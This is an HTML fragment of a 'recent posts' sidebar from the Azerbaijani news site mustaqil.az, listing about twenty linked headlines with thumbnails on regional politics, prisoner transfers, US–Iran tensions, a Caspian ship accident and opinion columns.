                            <a href="https://www.mustaqil.az/imam-kimi-kisi-elman-eldaroglu-yazdi/" title="Permanent Link to İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı"><img post-id="168578" fifu-featured="1" width="84" height="100" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616391739_25582241738052022_6757962898775263004_n.jpg?stp=cp6_dst-jpg_s600x600_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=ujOSfz5AeDEQ7kNvwFQCH1-&amp;_nc_oc=AdnWgmLQWL13PaSAK7Lt0bYdJ-91k2wnDTO6lv0jG3UVc28nqHgK6IUKt3UfC2IxHQE&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=XbsJRKFl4EjBWEenjiU5cw&amp;oh=00_AfrZdhIMJJnb00h6Z0wRpCy6sGiBWVXIeNFmo3WQh5ga7g&amp;oe=69701981" class="clean-grid-recent-post-img wp-post-image" alt="İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı" title="İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı" title="İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı" title="İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/imam-kimi-kisi-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı">İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/15-illik-%c9%99m%c9%99kdasini-isd%c9%99n-cixaran-az%c9%99riqaz-m%c9%99hk%c9%99m%c9%99ni-uduzdu-zamin-mehr%c9%99liyev-komandasini-yigir/" title="Permanent Link to 15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5559-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?" title="15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?" title="15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/15-illik-%c9%99m%c9%99kdasini-isd%c9%99n-cixaran-az%c9%99riqaz-m%c9%99hk%c9%99m%c9%99ni-uduzdu-zamin-mehr%c9%99liyev-komandasini-yigir/" rel="bookmark" title="Permanent Link to 15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?">15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/f%c9%99dakarligin-kitablasan-unvani-aydin-r%c9%99himov/" title="Permanent Link to Fədakarlığın kitablaşan ünvanı – “Aydın Rəhimov”"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/kit-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Fədakarlığın kitablaşan ünvanı – “Aydın Rəhimov”" title="Fədakarlığın kitablaşan ünvanı – “Aydın Rəhimov”" title="Fədakarlığın kitablaşan ünvanı – “Aydın Rəhimov”" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/kit-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/kit-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/kit-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/f%c9%99dakarligin-kitablasan-unvani-aydin-r%c9%99himov/" rel="bookmark" title="Permanent Link to Fədakarlığın kitablaşan ünvanı – “Aydın Rəhimov”">Fədakarlığın kitablaşan ünvanı – “Aydın Rəhimov”</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/turk-dunyasinin-ur%c9%99yi-vyanada-doyundu/" title="Permanent Link to          Türk dünyasının ürəyi Vyanada döyündü"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-17.07-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="         Türk dünyasının ürəyi Vyanada döyündü" title="         Türk dünyasının ürəyi Vyanada döyündü" title="         Türk dünyasının ürəyi Vyanada döyündü" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-17.07-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-17.07-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-17.07-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/turk-dunyasinin-ur%c9%99yi-vyanada-doyundu/" rel="bookmark" title="Permanent Link to          Türk dünyasının ürəyi Vyanada döyündü">         Türk dünyasının ürəyi Vyanada döyündü</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ruhumuzun-covh%c9%99rli-evimizin-ciragai-analar/" title="Permanent Link to  Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2024/02/nurəddin-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt=" Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR" title=" Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR" title=" Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2024/02/nurəddin-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2024/02/nurəddin-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ruhumuzun-covh%c9%99rli-evimizin-ciragai-analar/" rel="bookmark" title="Permanent Link to  Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR"> Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ququstrampa-m%c9%99ktub-yazdi-sozunuz%c9%99-%c9%99m%c9%99l-edin/" title="Permanent Link to Ququş Trampa məktub yazdı: Sözünüzə əməl edin"><img post-id="168549" fifu-featured="1" width="100" height="56" src="https://teleqraf.az/storage/2026/01/15/715x378/getty-images-158426947.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Ququş Trampa məktub yazdı: Sözünüzə əməl edin" title="Ququş Trampa məktub yazdı: Sözünüzə əməl edin" title="Ququş Trampa məktub yazdı: Sözünüzə əməl edin" title="Ququş Trampa məktub yazdı: Sözünüzə əməl edin" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ququstrampa-m%c9%99ktub-yazdi-sozunuz%c9%99-%c9%99m%c9%99l-edin/" rel="bookmark" title="Permanent Link to Ququş Trampa məktub yazdı: Sözünüzə əməl edin">Ququş Trampa məktub yazdı: Sözünüzə əməl edin</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/trampin-irana-mudaxil%c9%99si-v%c9%99-turkiy%c9%99nin-movqeyi-general/" title="Permanent Link to Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General"><img post-id="168546" fifu-featured="1" width="100" height="57" src="https://axar.az/media/2017/08/30/erdogan_tramp.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General" title="Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General" title="Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General" title="Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/trampin-irana-mudaxil%c9%99si-v%c9%99-turkiy%c9%99nin-movqeyi-general/" rel="bookmark" title="Permanent Link to Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General">Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/nahid-nesirov-emosional-intellekt-%c9%99m%c9%99k-bazarinin-%c9%99n-cox-ehtiyac-duydugu-s%c9%99rist%c9%99/" title="Permanent Link to Nahid NƏSİROV: Emosional intellekt əmək bazarının ən çox ehtiyac duyduğu səriştə&#8230;"><img post-id="168543" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/464594479_8664563820327555_813208802367991897_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=6ee11a&amp;_nc_ohc=d7QLcHuOlJ4Q7kNvwFCMi-L&amp;_nc_oc=Admg50aCLjTNRrZIQ5lPqEvAr73W91ULG6zhJ0I3po7nAxrWwWllUyGobNkGS9lytg4&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=7T4pSrEYNDXR4EnZm0vX2A&amp;oh=00_AfoEcIPPzeASpHxwnd1ZH2Wno-G90qcVmMsp9lt5dBI-CQ&amp;oe=696E4ABA" class="clean-grid-recent-post-img wp-post-image" alt="Nahid NƏSİROV: Emosional intellekt əmək bazarının ən çox ehtiyac duyduğu səriştə&#8230;" title="Nahid NƏSİROV: Emosional intellekt əmək bazarının ən çox ehtiyac duyduğu səriştə&#8230;" title="Nahid NƏSİROV: Emosional intellekt əmək bazarının ən çox ehtiyac duyduğu səriştə&#8230;" title="Nahid NƏSİROV: Emosional intellekt əmək bazarının ən çox ehtiyac duyduğu səriştə&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/nahid-nesirov-emosional-intellekt-%c9%99m%c9%99k-bazarinin-%c9%99n-cox-ehtiyac-duydugu-s%c9%99rist%c9%99/" rel="bookmark" title="Permanent Link to Nahid NƏSİROV: Emosional intellekt əmək bazarının ən çox ehtiyac duyduğu səriştə&#8230;">Nahid NƏSİROV: Emosional intellekt əmək bazarının ən çox ehtiyac duyduğu səriştə&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/baki-4-erm%c9%99ni-m%c9%99hbusu-niy%c9%99-indi-ir%c9%99vana-verdi/" title="Permanent Link to Bakı 4 erməni məhbusu niyə indi İrəvana verdi?"><img post-id="168540" fifu-featured="1" width="100" height="61" src="https://axar.az/media/2023/10/17/vaqif-xacatryan.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Bakı 4 erməni məhbusu niyə indi İrəvana verdi?" title="Bakı 4 erməni məhbusu niyə indi İrəvana verdi?" title="Bakı 4 erməni məhbusu niyə indi İrəvana verdi?" title="Bakı 4 erməni məhbusu niyə indi İrəvana verdi?" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/baki-4-erm%c9%99ni-m%c9%99hbusu-niy%c9%99-indi-ir%c9%99vana-verdi/" rel="bookmark" title="Permanent Link to Bakı 4 erməni məhbusu niyə indi İrəvana verdi?">Bakı 4 erməni məhbusu niyə indi İrəvana verdi?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/abs-irana-z%c9%99rb%c9%99-endir%c9%99c%c9%99k-turkiy%c9%99-h%c9%99r%c9%99k%c9%99t%c9%99-kecdi/" title="Permanent Link to ABŞ İrana zərbə endirəcək? &#8211; Türkiyə hərəkətə keçdi"><img post-id="168537" fifu-featured="1" width="100" height="56" src="https://axar.az/media/2019/08/09/raket_usa.jpg" class="clean-grid-recent-post-img wp-post-image" alt="ABŞ İrana zərbə endirəcək? &#8211; Türkiyə hərəkətə keçdi" title="ABŞ İrana zərbə endirəcək? &#8211; Türkiyə hərəkətə keçdi" title="ABŞ İrana zərbə endirəcək? &#8211; Türkiyə hərəkətə keçdi" title="ABŞ İrana zərbə endirəcək? &#8211; Türkiyə hərəkətə keçdi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/abs-irana-z%c9%99rb%c9%99-endir%c9%99c%c9%99k-turkiy%c9%99-h%c9%99r%c9%99k%c9%99t%c9%99-kecdi/" rel="bookmark" title="Permanent Link to ABŞ İrana zərbə endirəcək? &#8211; Türkiyə hərəkətə keçdi">ABŞ İrana zərbə endirəcək? &#8211; Türkiyə hərəkətə keçdi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ur%c9%99kd%c9%99n-q%c9%99l%c9%99m%c9%99-q%c9%99l%c9%99md%c9%99n-ur%c9%99kl%c9%99r%c9%99-s%c9%99raf%c9%99ddin-ilkin-yazdi/" title="Permanent Link to Ürəkdən qələmə, qələmdən ürəklərə &#8211; Şərafəddin İlkin yazdı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/1d342051-3bfe-4b24-815b-57f6e3c26779-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ürəkdən qələmə, qələmdən ürəklərə &#8211; Şərafəddin İlkin yazdı" title="Ürəkdən qələmə, qələmdən ürəklərə &#8211; Şərafəddin İlkin yazdı" title="Ürəkdən qələmə, qələmdən ürəklərə &#8211; Şərafəddin İlkin yazdı" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/1d342051-3bfe-4b24-815b-57f6e3c26779-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/1d342051-3bfe-4b24-815b-57f6e3c26779-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/1d342051-3bfe-4b24-815b-57f6e3c26779-480x480.jpeg 480w, https://www.mustaqil.az/wp-content/uploads/2026/01/1d342051-3bfe-4b24-815b-57f6e3c26779.jpeg 685w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ur%c9%99kd%c9%99n-q%c9%99l%c9%99m%c9%99-q%c9%99l%c9%99md%c9%99n-ur%c9%99kl%c9%99r%c9%99-s%c9%99raf%c9%99ddin-ilkin-yazdi/" rel="bookmark" title="Permanent Link to Ürəkdən qələmə, qələmdən ürəklərə &#8211; Şərafəddin İlkin yazdı">Ürəkdən qələmə, qələmdən ürəklərə &#8211; Şərafəddin İlkin yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/elman-eldaroglu-diqqete-layiq-xanim-dan-yazdi/" title="Permanent Link to Elman ELDAROĞLU &#8220;DİQQƏTƏ LAYİQ XANIM&#8230;&#8221;dan yazdı"><img post-id="168529" fifu-featured="1" width="82" height="100" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/615193377_25568494059426790_7585552476040934648_n.jpg?stp=cp6_dst-jpg_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=n5XQAsuY6LIQ7kNvwGA42ta&amp;_nc_oc=Adm0KLiJGhUCC2FJhpQDbCjgCwcPqoqRJnSQsmX05FQSciULybmseg-xO7-yZ3VStUE&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=vq6C2f7N07CdznNczqC4Yg&amp;oh=00_AfptE_l7eyo2NJ414NsCEYwf2ramxx2NRxSbYMRtpV5F4w&amp;oe=696DA11D" class="clean-grid-recent-post-img wp-post-image" alt="Elman ELDAROĞLU &#8220;DİQQƏTƏ LAYİQ XANIM&#8230;&#8221;dan yazdı" title="Elman ELDAROĞLU &#8220;DİQQƏTƏ LAYİQ XANIM&#8230;&#8221;dan yazdı" title="Elman ELDAROĞLU &#8220;DİQQƏTƏ LAYİQ XANIM&#8230;&#8221;dan yazdı" title="Elman ELDAROĞLU &#8220;DİQQƏTƏ LAYİQ XANIM&#8230;&#8221;dan yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/elman-eldaroglu-diqqete-layiq-xanim-dan-yazdi/" rel="bookmark" title="Permanent Link to Elman ELDAROĞLU &#8220;DİQQƏTƏ LAYİQ XANIM&#8230;&#8221;dan yazdı">Elman ELDAROĞLU &#8220;DİQQƏTƏ LAYİQ XANIM&#8230;&#8221;dan yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sabrana-qar-yagir-faiq-ismayilovun-xatir%c9%99sin%c9%99/" title="Permanent Link to Şabrana qar yağır&#8230;Faiq İsmayılovun xatirəsinə"><img post-id="168526" fifu-featured="1" width="75" height="100" src="https://azadmedia.az/uploads/posts/2026-01/1768412374_img-20260114-wa0095.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Şabrana qar yağır&#8230;Faiq İsmayılovun xatirəsinə" title="Şabrana qar yağır&#8230;Faiq İsmayılovun xatirəsinə" title="Şabrana qar yağır&#8230;Faiq İsmayılovun xatirəsinə" title="Şabrana qar yağır&#8230;Faiq İsmayılovun xatirəsinə" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sabrana-qar-yagir-faiq-ismayilovun-xatir%c9%99sin%c9%99/" rel="bookmark" title="Permanent Link to Şabrana qar yağır&#8230;Faiq İsmayılovun xatirəsinə">Şabrana qar yağır&#8230;Faiq İsmayılovun xatirəsinə</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/yuk-g%c9%99misi-x%c9%99z%c9%99r-d%c9%99nizind%c9%99-q%c9%99zaya-ugradi-14-n%c9%99f%c9%99r/" title="Permanent Link to Yük gəmisi Xəzər dənizində qəzaya uğradı &#8211; 14 nəfər&#8230;"><img post-id="168523" fifu-featured="1" width="100" height="54" src="https://images.oxu.az/2017/08/28/09/58/24/965/2052004:1200.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Yük gəmisi Xəzər dənizində qəzaya uğradı &#8211; 14 nəfər&#8230;" title="Yük gəmisi Xəzər dənizində qəzaya uğradı &#8211; 14 nəfər&#8230;" title="Yük gəmisi Xəzər dənizində qəzaya uğradı &#8211; 14 nəfər&#8230;" title="Yük gəmisi Xəzər dənizində qəzaya uğradı &#8211; 14 nəfər&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/yuk-g%c9%99misi-x%c9%99z%c9%99r-d%c9%99nizind%c9%99-q%c9%99zaya-ugradi-14-n%c9%99f%c9%99r/" rel="bookmark" title="Permanent Link to Yük gəmisi Xəzər dənizində qəzaya uğradı &#8211; 14 nəfər&#8230;">Yük gəmisi Xəzər dənizində qəzaya uğradı &#8211; 14 nəfər&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bu-cur-t%c9%99l%c9%99bl%c9%99r-v%c9%99t%c9%99ndaslari-sui-istifad%c9%99-riskl%c9%99rin%c9%99-m%c9%99ruz-qoyur-ozel/" title="Permanent Link to Bu cür tələblər vətəndaşları sui-istifadə risklərinə məruz qoyur- ÖZƏL"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/08/samir-əsədli-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Bu cür tələblər vətəndaşları sui-istifadə risklərinə məruz qoyur- ÖZƏL" title="Bu cür tələblər vətəndaşları sui-istifadə risklərinə məruz qoyur- ÖZƏL" title="Bu cür tələblər vətəndaşları sui-istifadə risklərinə məruz qoyur- ÖZƏL" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/08/samir-əsədli-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2025/08/samir-əsədli-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2025/08/samir-əsədli-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bu-cur-t%c9%99l%c9%99bl%c9%99r-v%c9%99t%c9%99ndaslari-sui-istifad%c9%99-riskl%c9%99rin%c9%99-m%c9%99ruz-qoyur-ozel/" rel="bookmark" title="Permanent Link to Bu cür tələblər vətəndaşları sui-istifadə risklərinə məruz qoyur- ÖZƏL">Bu cür tələblər vətəndaşları sui-istifadə risklərinə məruz qoyur- ÖZƏL</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/elcin-memmedlinin-heftebecer-must%c9%99qil-az-da/" title="Permanent Link to Elçin MƏMMƏDLİnin &#8220;HƏFTƏBECƏR…&#8221;i Müstəqil.Az-da"><img post-id="168513" fifu-featured="1" width="57" height="100" src="https://tezadlar.az/storage/2026/01/1-3-860x1510.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Elçin MƏMMƏDLİnin &#8220;HƏFTƏBECƏR…&#8221;i Müstəqil.Az-da" title="Elçin MƏMMƏDLİnin &#8220;HƏFTƏBECƏR…&#8221;i Müstəqil.Az-da" title="Elçin MƏMMƏDLİnin &#8220;HƏFTƏBECƏR…&#8221;i Müstəqil.Az-da" title="Elçin MƏMMƏDLİnin &#8220;HƏFTƏBECƏR…&#8221;i Müstəqil.Az-da" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/elcin-memmedlinin-heftebecer-must%c9%99qil-az-da/" rel="bookmark" title="Permanent Link to Elçin MƏMMƏDLİnin &#8220;HƏFTƏBECƏR…&#8221;i Müstəqil.Az-da">Elçin MƏMMƏDLİnin &#8220;HƏFTƏBECƏR…&#8221;i Müstəqil.Az-da</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/olk%c9%99nin-ilk-poliqrafci-alimi-seddat-cefer%d0%bev-hafiz-mirz%c9%99-yazir/" title="Permanent Link to Ölkənin ilk poliqrafçı alimi: ŞƏDDAT CƏFƏRОV- Hafiz Mirzə yazır"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_2736-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ölkənin ilk poliqrafçı alimi: ŞƏDDAT CƏFƏRОV- Hafiz Mirzə yazır" title="Ölkənin ilk poliqrafçı alimi: ŞƏDDAT CƏFƏRОV- Hafiz Mirzə yazır" title="Ölkənin ilk poliqrafçı alimi: ŞƏDDAT CƏFƏRОV- Hafiz Mirzə yazır" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/olk%c9%99nin-ilk-poliqrafci-alimi-seddat-cefer%d0%bev-hafiz-mirz%c9%99-yazir/" rel="bookmark" title="Permanent Link to Ölkənin ilk poliqrafçı alimi: ŞƏDDAT CƏFƏRОV- Hafiz Mirzə yazır">Ölkənin ilk poliqrafçı alimi: ŞƏDDAT CƏFƏRОV- Hafiz Mirzə yazır</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/baki-4-erm%c9%99nini-t%c9%99hvil-verdi-dig%c9%99rl%c9%99ri-d%c9%99-buraxilacaq/" title="Permanent Link to Bakı 4 ermənini təhvil verdi, digərləri də buraxılacaq?"><img post-id="168510" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2025/01/17/mehkeme-ermeni-separatci.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Bakı 4 ermənini təhvil verdi, digərləri də buraxılacaq?" title="Bakı 4 ermənini təhvil verdi, digərləri də buraxılacaq?" title="Bakı 4 ermənini təhvil verdi, digərləri də buraxılacaq?" title="Bakı 4 ermənini təhvil verdi, digərləri də buraxılacaq?" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/baki-4-erm%c9%99nini-t%c9%99hvil-verdi-dig%c9%99rl%c9%99ri-d%c9%99-buraxilacaq/" rel="bookmark" title="Permanent Link to Bakı 4 ermənini təhvil verdi, digərləri də buraxılacaq?">Bakı 4 ermənini təhvil verdi, digərləri də buraxılacaq?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/son-deqiqe-dord-m%c9%99hkum-erm%c9%99nistana-t%c9%99hvil-verildi-adlar/" title="Permanent Link to  SON DƏQİQƏ! Dörd məhkum Ermənistana təhvil verildi – ADLAR"><img post-id="168507" fifu-featured="1" width="100" height="56" src="https://bizim.media/file/articles/2026/01/14/1768395186_5422701875892522146.jpg" class="clean-grid-recent-post-img wp-post-image" alt=" SON DƏQİQƏ! Dörd məhkum Ermənistana təhvil verildi – ADLAR" title=" SON DƏQİQƏ! Dörd məhkum Ermənistana təhvil verildi – ADLAR" title=" SON DƏQİQƏ! Dörd məhkum Ermənistana təhvil verildi – ADLAR" title=" SON DƏQİQƏ! Dörd məhkum Ermənistana təhvil verildi – ADLAR" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/son-deqiqe-dord-m%c9%99hkum-erm%c9%99nistana-t%c9%99hvil-verildi-adlar/" rel="bookmark" title="Permanent Link to  SON DƏQİQƏ! Dörd məhkum Ermənistana təhvil verildi – ADLAR"> SON DƏQİQƏ! Dörd məhkum Ermənistana təhvil verildi – ADLAR</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/abs-24-saat-%c9%99rzind%c9%99-irana-hucum-ed%c9%99-bil%c9%99r-kiv/" title="Permanent Link to ABŞ 24 saat ərzində İrana hücum edə bilər – KİV"><img post-id="168504" fifu-featured="1" width="100" height="61" src="https://cdn.globalinfo.az/2026/01/6966ac1e647936966ac1e6479417683364146966ac1e647916966ac1e64792.jpg" class="clean-grid-recent-post-img wp-post-image" alt="ABŞ 24 saat ərzində İrana hücum edə bilər – KİV" title="ABŞ 24 saat ərzində İrana hücum edə bilər – KİV" title="ABŞ 24 saat ərzində İrana hücum edə bilər – KİV" title="ABŞ 24 saat ərzində İrana hücum edə bilər – KİV" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/abs-24-saat-%c9%99rzind%c9%99-irana-hucum-ed%c9%99-bil%c9%99r-kiv/" rel="bookmark" title="Permanent Link to ABŞ 24 saat ərzində İrana hücum edə bilər – KİV">ABŞ 24 saat ərzində İrana hücum edə bilər – KİV</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

